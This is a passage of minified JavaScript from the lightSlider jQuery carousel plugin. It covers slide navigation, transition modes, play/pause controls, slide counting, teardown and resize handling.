n=!0,t;"slide"===r.mode&&(t=l.slideValue(),n=t<c-s-r.slideMargin);e*r.slideMove<w-r.slideMove&&n?(r.onBeforeNextSlide.call(this,u,e),e++,u.mode(!1),r.gallery===!0&&l.slideThumb()):r.loop===!0?(r.onBeforeNextSlide.call(this,u,e),e=0,u.mode(!1),r.gallery===!0&&l.slideThumb()):r.slideEndAnimation===!0&&(u.addClass("rightEnd"),setTimeout(function(){u.removeClass("rightEnd")},400))},u.mode=function(n){r.adaptiveHeight===!0&&r.vertical===!1&&u.css("height",o.eq(e).outerHeight(!0));nt===!1&&("slide"===r.mode?l.doCss()&&(u.addClass("lSSlide"),""!==r.speed&&f.css("transition-duration",r.speed+"ms"),""!==r.cssEasing&&f.css("transition-timing-function",r.cssEasing)):l.doCss()&&(""!==r.speed&&u.css("transition-duration",r.speed+"ms"),""!==r.cssEasing&&u.css("transition-timing-function",r.cssEasing)));n||r.onBeforeSlide.call(this,u,e);"slide"===r.mode?l.slide():l.fade();f.hasClass("ls-hover")||l.auto();setTimeout(function(){n||r.onAfterSlide.call(this,u,e)},r.speed);nt=!0},u.play=function(){u.goToNextSlide();r.auto=!0;l.auto()},u.pause=function(){r.auto=!1;clearInterval(v)},u.refresh=function(){h.init()},u.getCurrentSlideCount=function(){var i=e,t,n;return r.loop&&(t=f.find(".lslide").length,n=u.find(".clone.left").length,i=n-1>=e?t+(e-n):e>=t+n?e-t-n:e-n),i+1},u.getTotalSlideCount=function(){return f.find(".lslide").length},u.goToSlide=function(n){e=r.loop?n+u.find(".clone.left").length-1:n;u.mode(!1);r.gallery===!0&&l.slideThumb()},u.destroy=function(){u.lightSlider&&(u.goToPrevSlide=function(){},u.goToNextSlide=function(){},u.mode=function(){},u.play=function(){},u.pause=function(){},u.refresh=function(){},u.getCurrentSlideCount=function(){},u.getTotalSlideCount=function(){},u.goToSlide=function(){},u.lightSlider=null,h={init:function(){}},u.parent().parent().find(".lSAction, .lSPager").remove(),u.removeClass("lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right").removeAttr("style").unwrap().unwrap(),u.children().removeAttr("style"),o.removeClass("lslide active"),u.find(".clone").remove(),o=null,v=null,nt=!1,e=0)},setTimeout(function(){r.onSliderLoad.call(this,u)},10),n(window).on("resize orientationchange",function(n){setTimeout(function(){n.preventDefault?n.preventDefault():n.returnValue=!1;h.init()},200)}),this}}(jQuery);